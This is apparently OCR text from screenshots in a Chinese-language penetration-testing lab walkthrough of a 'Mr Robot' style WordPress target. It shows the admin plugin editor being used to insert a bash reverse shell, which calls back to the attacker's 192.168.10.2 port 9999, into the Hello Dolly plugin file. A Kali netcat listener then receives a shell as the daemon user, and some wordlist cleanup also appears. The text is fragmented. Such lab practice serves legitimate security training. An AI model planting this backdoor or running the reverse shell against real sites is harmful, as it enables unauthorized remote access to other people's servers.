 不安全 192.168.10.12/wp-admin/plugin-editor.php?file=hello.php&a=te&scrollto=0
8 1 New
WordPress 6.7.1 is available! Please update now.
Edit Plugins
File edited successfully.
更改完后，就会激活反弹shell
因为这个插件
是右上角的欢迎语句
在后台，每个功能点都能看到
Editing hello.php (active)
<?php
system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.2/9999 0>&1'");
?>
<?php
/**
* @package Hello_Dolly
* @version 1.6
*/
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an
Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <ci
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
1 2 3 4 2
root@kali: ~/oscp/robot
File Actions Edit View Help
20Brooklyn
directorial
7CFun
20Arcade
20Coney^C
(root㉿kali)-[~/oscp/robot]
# cat dic | uniq -u > dic-1
(root㉿kali)-[~/oscp/robot]
# ls -l
total 14156
-rw-r--r-- 1 root root 7245381 Jan 18 22:04 dic
-rw-r--r-- 1 root root 7245381 Jan 18 23:03 dic-1
drwxr-xr-x 5 root root 4096 Jan 18 22:21 reports
(root㉿kali)-[~/oscp/robot]
# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.2] from whoismrrobot.com [192.168.10.12] 59666
bash: cannot set terminal process group (1681): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$